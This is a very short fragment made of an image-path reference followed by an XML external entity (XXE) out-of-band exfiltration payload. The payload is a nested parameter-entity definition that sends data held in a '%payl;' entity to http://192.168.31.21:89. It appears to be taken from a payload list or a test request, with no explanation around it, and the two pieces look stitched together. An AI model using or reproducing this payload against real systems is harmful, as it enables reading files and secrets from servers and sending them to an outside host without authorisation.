 <!ENTITY % int "<!ENTITY % trick SYSTEM 'http://192.168.31.21:89/?p=%payl;'>">
